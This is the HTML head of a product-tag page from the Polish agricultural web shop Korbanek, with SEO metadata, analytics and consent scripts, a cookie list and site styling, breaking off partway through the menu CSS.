

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sklep.korbanek.pl/tag-produktu/ma0237-02/
body_size: 49128
content:

<!DOCTYPE html><html lang="pl-PL"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="manifest" href="/manifest.json"><link rel="preload" href="https://sklep.korbanek.pl/wp-content/uploads/2022/05/11920%C3%97200-px-1.webp" as="image"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>MA0237-02 - sklep rolniczy Korbanek</title><meta name="description" content="MA0237-02 - sklep rolniczy Korbanek" /><link rel="canonical" href="https://sklep.korbanek.pl/tag-produktu/ma0237-02/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="MA0237-02 - sklep rolniczy Korbanek" /><meta property="og:description" content="MA0237-02 - sklep rolniczy Korbanek" /><meta property="og:url" content="https://sklep.korbanek.pl/tag-produktu/ma0237-02/" /><meta property="og:site_name" content="sklep rolniczy Korbanek" /><meta property="og:image" content="https://sklep.korbanek.pl/wp-content/uploads/2022/10/K-logo-literka-e1666778104648.webp" /><meta property="og:image:width" content="350" /><meta property="og:image:height" content="350" /><meta property="og:image:type" content="image/webp" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sklep.korbanek.pl/tag-produktu/ma0237-02/","url":"https://sklep.korbanek.pl/tag-produktu/ma0237-02/","name":"MA0237-02 - sklep rolniczy Korbanek","isPartOf":{"@id":"https://sklep.korbanek.pl/#website"},"primaryImageOfPage":{"@id":"https://sklep.korbanek.pl/tag-produktu/ma0237-02/#primaryimage"},"image":{"@id":"https://sklep.korbanek.pl/tag-produktu/ma0237-02/#primaryimage"},"thumbnailUrl":"https://sklep.korbanek.pl/wp-content/uploads/2022/03/Korbanek-FC-F842201060010-Filtr-paliwa-z-separatorem-wody.webp","description":"MA0237-02 - sklep rolniczy Korbanek","inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://sklep.korbanek.pl/tag-produktu/ma0237-02/#primaryimage","url":"https://sklep.korbanek.pl/wp-content/uploads/2022/03/Korbanek-FC-F842201060010-Filtr-paliwa-z-separatorem-wody.webp","contentUrl":"https://sklep.korbanek.pl/wp-content/uploads/2022/03/Korbanek-FC-F842201060010-Filtr-paliwa-z-separatorem-wody.webp","width":1920,"height":1280,"caption":"Oryginalny filtr paliwa z separatorem wody stosowany w ciągnikach rolniczych marki Fendt"},{"@type":"WebSite","@id":"https://sklep.korbanek.pl/#website","url":"https://sklep.korbanek.pl/","name":"sklep rolniczy Korbanek","description":"Sklep","publisher":{"@id":"https://sklep.korbanek.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sklep.korbanek.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://sklep.korbanek.pl/#organization","name":"sklep rolniczy Korbanek","url":"https://sklep.korbanek.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://sklep.korbanek.pl/#/schema/logo/image/","url":"https://sklep.korbanek.pl/wp-content/uploads/2022/09/logo.webp","contentUrl":"https://sklep.korbanek.pl/wp-content/uploads/2022/09/logo.webp","width":1,"height":1,"caption":"sklep rolniczy Korbanek"},"image":{"@id":"https://sklep.korbanek.pl/#/schema/logo/image/"}}]}</script>  <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
if(localStorage.getItem('consentMode')===null){gtag("consent","default",{ad_personalization:"denied",ad_storage:"denied",ad_user_data:"denied",analytics_storage:"denied",functionality_storage:"denied",personalization_storage:"denied",security_storage:"granted"})}else{gtag('consent','default',JSON.parse(localStorage.getItem('consentMode')))}</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-K6SFWHG')</script> <link rel="alternate" type="application/rss+xml" title="sklep rolniczy Korbanek &raquo; Kanał z wpisami" href="https://sklep.korbanek.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="sklep rolniczy Korbanek &raquo; Kanał z komentarzami" href="https://sklep.korbanek.pl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Kanał sklep rolniczy Korbanek &raquo; MA0237-02 Znacznik" href="https://sklep.korbanek.pl/tag-produktu/ma0237-02/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://sklep.korbanek.pl/wp-content/litespeed/css/3ec427079fbb416ff8f07e238749ffd3.css?ver=61af2" /><meta class="ct-ultimate-gdpr-deferred-css" has-loaded="0" rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css' href='https://sklep.korbanek.pl/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><meta class="ct-ultimate-gdpr-deferred-css" has-loaded="0" rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css' href='https://sklep.korbanek.pl/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css' media='all' /><style id='woof-inline-css'>.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://sklep.korbanek.pl/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.chosen-container-single .chosen-single span {
color: #fff !important
}

/*# sourceURL=woof-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://sklep.korbanek.pl/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' /><meta class="ct-ultimate-gdpr-deferred-css" has-loaded="0" rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css' href='https://sklep.korbanek.pl/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css' media='all' /> <script src="https://sklep.korbanek.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://sklep.korbanek.pl/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script id="woof-husky-js-extra" type="litespeed/javascript">var woof_husky_txt={"ajax_url":"https://sklep.korbanek.pl/wp-admin/admin-ajax.php","plugin_uri":"https://sklep.korbanek.pl/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://sklep.korbanek.pl/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https://sklep.korbanek.pl","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}}</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://sklep.korbanek.pl/koszyk/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"}</script> <script id="ct-ultimate-gdpr-cookie-list-js-extra" type="litespeed/javascript">var ct_ultimate_gdpr_cookie_list={"list":[{"cookie_name":"woocommerce_*, wp_woocommerce_*, wc_cart_hash_*, wc_fragments_*","cookie_type_label":"Istotne","first_or_third_party":"Ciasteczka serwis\u00f3w zewn\u0119trznych","can_be_blocked":"1","session_or_persistent":"Trwa\u0142e","expiry_time":"","purpose":""},{"cookie_name":"wordpress_sec_76ca9496a8db461a5b73f7a3d2d9b419","cookie_type_label":"Istotne","first_or_third_party":"Ciasteczka serwis\u00f3w zewn\u0119trznych","can_be_blocked":"1","session_or_persistent":"Sesyjne","expiry_time":"","purpose":""},{"cookie_name":"smform","cookie_type_label":"Reklamowe","first_or_third_party":"Ciasteczka lokalne","can_be_blocked":"1","session_or_persistent":"Sesyjne","expiry_time":"","purpose":""},{"cookie_name":"APISID, CONSENT, GPS, HSID, LOGIN_INFO, PREF, SAPISID, SID, SSID, VISITOR_INFO1_LIVE, YSC","cookie_type_label":"Reklamowe","first_or_third_party":"Ciasteczka serwis\u00f3w zewn\u0119trznych","can_be_blocked":"1","session_or_persistent":"Trwa\u0142e","expiry_time":"","purpose":""},{"cookie_name":"smcfds","cookie_type_label":"Reklamowe","first_or_third_party":"Ciasteczka serwis\u00f3w zewn\u0119trznych","can_be_blocked":"","session_or_persistent":"Trwa\u0142e","expiry_time":"1684501330","purpose":""},{"cookie_name":"czater__","cookie_type_label":"Funkcjonalne","first_or_third_party":"Ciasteczka serwis\u00f3w zewn\u0119trznych","can_be_blocked":"1","session_or_persistent":"Trwa\u0142e","expiry_time":"1736262128.4775","purpose":""},{"cookie_name":"czater__open2_20b81f6492ddfdfd150a78463c0826182b7e03ac","cookie_type_label":"Funkcjonalne","first_or_third_party":"Ciasteczka serwis\u00f3w zewn\u0119trznych","can_be_blocked":"1","session_or_persistent":"Trwa\u0142e","expiry_time":"1684501328","purpose":""},{"cookie_name":"_smvs","cookie_type_label":"Reklamowe","first_or_third_party":"Ciasteczka serwis\u00f3w zewn\u0119trznych","can_be_blocked":"1","session_or_persistent":"Trwa\u0142e","expiry_time":"1684501328","purpose":""},{"cookie_name":"_ga_X3ZZ551KDZ","cookie_type_label":"Analityczne","first_or_third_party":"Ciasteczka serwis\u00f3w zewn\u0119trznych","can_be_blocked":"1","session_or_persistent":"Trwa\u0142e","expiry_time":"1747486927","purpose":""},{"cookie_name":"smuuid","cookie_type_label":"Reklamowe","first_or_third_party":"Ciasteczka lokalne","can_be_blocked":"1","session_or_persistent":"Trwa\u0142e","expiry_time":"1999774927","purpose":""},{"cookie_name":"smvr","cookie_type_label":"Reklamowe","first_or_third_party":"Ciasteczka lokalne","can_be_blocked":"1","session_or_persistent":"Trwa\u0142e","expiry_time":"1999774927","purpose":""},{"cookie_name":"_gat_gtag_UA_5811077_2","cookie_type_label":"Analityczne","first_or_third_party":"Ciasteczka serwis\u00f3w zewn\u0119trznych","can_be_blocked":"1","session_or_persistent":"Trwa\u0142e","expiry_time":"1684414987","purpose":""},{"cookie_name":"__utma, __utmb, __utmc, __utmt, __utmz, _ga, _gat, _gid","cookie_type_label":"Analityczne","first_or_third_party":"Ciasteczka serwis\u00f3w zewn\u0119trznych","can_be_blocked":"1","session_or_persistent":"Trwa\u0142e","expiry_time":"","purpose":""},{"cookie_name":"_lscache_vary","cookie_type_label":"Istotne","first_or_third_party":"Ciasteczka serwis\u00f3w zewn\u0119trznych","can_be_blocked":"1","session_or_persistent":"Trwa\u0142e","expiry_time":"1684587725.3825","purpose":""},{"cookie_name":"tinvwl_wishlists_data_counter","cookie_type_label":"Funkcjonalne","first_or_third_party":"Ciasteczka serwis\u00f3w zewn\u0119trznych","can_be_blocked":"1","session_or_persistent":"Sesyjne","expiry_time":"","purpose":""},{"cookie_name":"tinv_wishlistkey","cookie_type_label":"Funkcjonalne","first_or_third_party":"Ciasteczka serwis\u00f3w zewn\u0119trznych","can_be_blocked":"1","session_or_persistent":"Trwa\u0142e","expiry_time":"1687093325.3824","purpose":""},{"cookie_name":"PHPSESSID","cookie_type_label":"Istotne","first_or_third_party":"Ciasteczka serwis\u00f3w zewn\u0119trznych","can_be_blocked":"1","session_or_persistent":"Sesyjne","expiry_time":"","purpose":""},{"cookie_name":"smclient","cookie_type_label":"Reklamowe","first_or_third_party":"Ciasteczka lokalne","can_be_blocked":"1","session_or_persistent":"Sesyjne","expiry_time":"60","purpose":""},{"cookie_name":"czater__20b81f6492ddfdfd150a78463c0826182b7e03ac","cookie_type_label":"Funkcjonalne","first_or_third_party":"Ciasteczka serwis\u00f3w zewn\u0119trznych","can_be_blocked":"1","session_or_persistent":"Sesyjne","expiry_time":"60","purpose":""},{"cookie_name":"czater__first-referer","cookie_type_label":"Analityczne","first_or_third_party":"Ciasteczka serwis\u00f3w zewn\u0119trznych","can_be_blocked":"1","session_or_persistent":"Trwa\u0142e","expiry_time":"60","purpose":""}]}</script> <link rel="https://api.w.org/" href="https://sklep.korbanek.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sklep.korbanek.pl/wp-json/wp/v2/product_tag/13703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sklep.korbanek.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /> <script type="litespeed/javascript">if(typeof jQuery!=='undefined'&&typeof jQuery.migrateWarnings!=='undefined'){jQuery.migrateTrace=!0;jQuery.migrateMute=!1}
let bill_timeout;function isBot(){const bots=['crawler','spider','baidu','duckduckgo','bot','googlebot','bingbot','facebook','slurp','twitter','yahoo'];const userAgent=navigator.userAgent.toLowerCase();return bots.some(bot=>userAgent.includes(bot))}
const originalConsoleWarn=console.warn;const sentWarnings=[];const bill_errorQueue=[];const slugs=["antibots","antihacker","bigdump-restore","boatdealer","cardealer","database-backup","disable-wp-sitemap","easy-update-urls","hide-site-title","lazy-load-disable","multidealer","real-estate-right-now","recaptcha-for-all","reportattacks","restore-classic-widgets","s3cloud","site-checkup","stopbadbots","toolsfors","toolstruthsocial","wp-memory","wptools"];function hasSlug(warningMessage){return slugs.some(slug=>warningMessage.includes(slug))}
console.warn=function(message,...args){if(typeof message==='string'&&message.includes('JQMIGRATE')){if(!sentWarnings.includes(message)){sentWarnings.push(message);let file='unknown';let line='0';try{const stackTrace=new Error().stack.split('\n');for(let i=1;i<stackTrace.length&&i<10;i++){const match=stackTrace[i].match(/at\s+.*?\((.*):(\d+):(\d+)\)/)||stackTrace[i].match(/at\s+(.*):(\d+):(\d+)/);if(match&&match[1].includes('.js')&&!match[1].includes('jquery-migrate.js')&&!match[1].includes('jquery.js')){file=match[1];line=match[2];break}}}catch(e){}
const warningMessage=message.replace('JQMIGRATE:','Error:').trim()+' - URL: '+file+' - Line: '+line;if(!hasSlug(warningMessage)){bill_errorQueue.push(warningMessage);handleErrorQueue()}}}
originalConsoleWarn.apply(console,[message,...args])};setTimeout(()=>{console.warn=originalConsoleWarn},6000);function handleErrorQueue(){if(isBot()){bill_errorQueue=[];return}
if(bill_errorQueue.length>=5){sendErrorsToServer()}else{clearTimeout(bill_timeout);bill_timeout=setTimeout(sendErrorsToServer,7000)}}
function sendErrorsToServer(){if(bill_errorQueue.length>0){const message=bill_errorQueue.join(' | ');const xhr=new XMLHttpRequest();const nonce='3ca5f58442';const ajax_url='https://sklep.korbanek.pl/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=3ca5f58442';xhr.open('POST',encodeURI(ajax_url));xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded');xhr.send('action=bill_minozzi_js_error_catched&_wpnonce='+nonce+'&bill_js_error_catched='+encodeURIComponent(message));bill_errorQueue.length=0}}</script> <meta name="ti-site-data" content="eyJyIjoiMTo1ITc6MTEhMzA6NDMiLCJvIjoiaHR0cHM6XC9cL3NrbGVwLmtvcmJhbmVrLnBsXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmcD0lMkZ0YWctcHJvZHVrdHUlMkZtYTAyMzctMDIlMkYifQ==" /><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="sklep rolniczy Korbanek - Sklep">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://sklep.korbanek.pl/wp-content/uploads/2022/02/cropped-favicon-100x100.webp" sizes="32x32" /><link rel="icon" href="https://sklep.korbanek.pl/wp-content/uploads/2022/02/cropped-favicon-300x300.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://sklep.korbanek.pl/wp-content/uploads/2022/02/cropped-favicon-300x300.webp" /><meta name="msapplication-TileImage" content="https://sklep.korbanek.pl/wp-content/uploads/2022/02/cropped-favicon-300x300.webp" /><style id="wp-custom-css">/*FAQu*/
#k-faq-accord h3 {margin: 0;}
#k-faq-accord h2 {font-size: 1em;}
#k-faq-accord{max-width: 1000px;width: 100%;margin: 0 auto;clear: both;padding: 0;}
#k-faq-accord input { position: absolute;opacity: 0;z-index: -1;}
#k-faq-accord .tabs {border-radius: 0px;overflow: hidden;border:1px solid #eee;}
#k-faq-accord .tab {width: 100%;color: white;overflow: hidden;}
#k-faq-accord .tab-label {display: -webkit-box;display: flex;-webkit-box-pack: justify;justify-content: space-between;padding: 1em;background: #f9f9f9;font-weight: bold;cursor: pointer;color:#111;transition: all .3s;border-top: 1px solid #eee;}
#k-faq-accord .tab:first-child .tab-label{border-top:none;}
#k-faq-accord .tab-label:hover {background: #eee;}
#k-faq-accord .tab-label::after {content: "\276F";width: 1em;height: 1em;text-align: center;-webkit-transition: all .3s;transition: all .3s;  display: flex;justify-content: center;align-items: center;    -webkit-transform: rotateZ(90deg);transform: rotateZ(90deg);}
#k-faq-accord .tab-content {max-height: 0;padding: 0 1em;color: #111;background: white;-webkit-transition: all .3s;transition: all .3s;}
#k-faq-accord .tab-close {display: -webkit-box;display: flex;-webkit-box-pack: end;justify-content: flex-end;padding: 1em;font-size: 0.75em;background: #29abe2;cursor: pointer;}
#k-faq-accord .tab-close:hover {background: #29abe2;}
#k-faq-accord input:checked + .tab-label,#k-faq-accord input:checked + h3 >.tab-label { background: #eee;color:#111;}
#k-faq-accord input:checked + .tab-label::after, #k-faq-accord input:checked + h3 >.tab-label::after {-webkit-transform: rotateZ(180deg);transform: rotateZ(180deg);}
#k-faq-accord input:checked ~ .tab-content {max-height: 100vh;padding: 1em;}


.payment_method_axepta img {
	display: none !important;
}

.woocommerce span.onsale {
		min-height: 3.236em;
    min-width: 3.236em;
    padding: 5px;
    font-size: 1em;
    font-weight: 700;
    position: absolute;
    text-align: center;
    line-height: 3.236;
    top: 10px;
    left: 20px;
    margin: 0;
    border-radius: 15%;
    background-color: #d32948;
    color: #fff;
    font-size: .857em;
    z-index: 9;
}

.woocommerce ul.products li.product .onsale {
	  border-radius: 0px;
    top: 0;
    right: 0;
    left: auto;
    line-height: 5px;
    font-size: 13px;
    padding: 15px;
	margin: 0px;
	min-height: auto;
	min-width: auto;
}

.term-73405 .woocommerce-info {
	display: none;
}

.ct-ultimate-gdpr-consent-field {
    margin-right: 10px;
    position: absolute;
    width: 13px !important;
    margin-top: 5px;
}

label[for="ct-ultimate-gdpr-consent-field-woocommerce"] {
    position: relative;
    margin-left: 20px;
    padding-bottom: 10px;
}

label[for="ct-ultimate-gdpr-consent-field-woocommerce"] a {
	color: #d32948;
  text-decoration: underline;
}

a.gotosubstitutes {
	color: #fff !important;
}

.recentlyWatchedProduct.my-account {
	width: 49% !important;
	margin-right: 10px;
}

.recentlyWatchedProduct.my-account .recentlyWatchedProductsTitle {
 	min-height: 50px;
}

#homeBlog {
    padding: 40px 0 80px;
}

#joinOurClub-google {
	padding-top: 60px;
}

#ct-ultimate-gdpr-cookie-open {
	display: none !important;
}

.recentlyWatchedProduct .col-7 {
	padding-left: 10px !important;
}



@media only screen and (max-width: 600px) {
 
  .woocommerceMobileCategory {
	height: max-content;
}
	
	#left-sidebar {
		display: none;
	}
	
	#gt_float_wrapper {
		margin-bottom: 20px;
	}
}

tr[data-slug="eu-vat-for-woocommerce"] {
    display: none;
}

#machines-seo {
	margin-top: 30px;
	margin-bottom: 15px;
}

#machines-seo p {
	font-size: 14px;
	font-weight: 600;
	color: #d32948;
}

#machines-seo ul {
	display: flex;
	flex-wrap: wrap;
  align-content: center;
	list-style: none;
	padding-left: 0px;
}

#machines-seo ul li {
	margin-right: 15px;
	margin-bottom: 10px;
}

#machines-seo a {
	color: #000;
	font-weight: 600;
	font-size: 12px;
}

.yith-ywar-product-rating.page-loop {
	display: none;
}

#coupons_list {
	display: none;
}

.aws-container {
	min-width: 300px;
}


.bhr-chat-messenger_footer {
	z-index: 9 !important;
}

.page-template-black-php {
	background: #000;
}

.page-template-black-php #machines-seo ul li a {
	color: #fff !important
}

.page-template-black-php .specialProduct {
	box-shadow: none;
	border: 2px solid #d32948;
	margin: 10px;
}

.page-template-black-php .specialProduct .productInfoSpecialOffer a p {
	color: #fff !important;
}

.page-template-black-php .specialProduct .secondProductPart .newPrice {
	font-size: 20px;
}

.blackweek-content {
	margin-top: 40px;
	color: #fff !important;
}

.page-template-black-php .oldprice {
	color: #fff;
	text-align: center;
	font-size: 18px;
	font-weight: 600;
	text-decoration: line-through;
	margin-bottom: 0px;
}

[class^="wc_payment_method payment_method_tpay"] label:not(.tpay-item) {
	display: inline !important;
}


.tableProductDetails a {
	color: #000;
}

.tableProductDetails a:hover {
	color: #d32948;
	font-weight: 600;
}


#___ratingbadge_0 {
	right: 10% !important;
}

.woocommerce-result-count {
	display: none;
}

.woocommerce-breadcrumb {
	margin-bottom: 30px !important;
}

.accordion-button:not(.collapsed) {
	color: #fff;
	font-weight: 600;
	background: #d32948;
}

.accordion-button:not(.collapsed)::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='white'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");
}

.advent-calendar {
    background: url('https://sklep.korbanek.pl/wp-content/uploads/2025/12/landingpage_kalendarz_2.jpg') center center;
    background-size: contain;
    background-repeat: repeat;
    color: #fff;
    padding: 2rem 0;
}

.advent-title {
    background: #7b1010;
    padding-top: 30px;
    padding-bottom: 30px;
		border-radius: 25px;
	padding-right: 20px;
		padding-left: 20px;
}

.advent-card,
.advent-calendar .card {
    background: transparent;
    border: none;
    box-shadow: none;
}

.advent-card-inner {
    background: #fff;
    overflow: hidden;
    position: relative;
    padding-bottom: 0.5rem;
    color: #d32948;
    border-radius: 25px;
}

.advent-card-day {
    background: #d32948;
    color: #fff;
    padding: 0.25rem 0.6rem;
    border-radius: 999px;
    font-size: 0.9rem;
}

.advent-card-placeholder {
    min-height: 140px;
    background: rgba(0,0,0,0.03);
}

.advent-card img.card-img-top {
    object-fit: contain;
    max-height: 140px;
    padding-top: 1.5rem;
}

.advent-card-locked .advent-card-locked-overlay {
    position: absolute;
    inset: 0;
    z-index: 2;
    background: rgba(123,16,16,1);
    color: #fff;
    text-align: center;
    border-radius: 25px;
}

.advent-card-locked img,
.advent-card-locked .advent-card-placeholder {
    filter: blur(1px) opacity(0.9);
}

.advent-card-open .advent-card-locked-overlay {
    display: none;
}

.card-body .card-title {
    min-height: 50px;
}</style><style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1764846921 { content: 'Thursday 4th December 2025 11:15:21 UTC'; }#mega-menu-wrap-primary, #mega-menu-wrap-primary #mega-menu-primary, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge, #mega-menu-wrap-primary button.mega-close, #mega-menu-wrap-primary button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.4;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-primary:before, #mega-menu-wrap-primary:after, #mega-menu-wrap-primary #mega-menu-primary:before, #mega-menu-wrap-primary #mega-menu-primary:after, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:before, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:after, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:after, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:after, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:after, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:after, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:before, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:after, #mega-menu-wrap-primary button.mega-close:before, #mega-menu-wrap-primary button.mega-close:after, 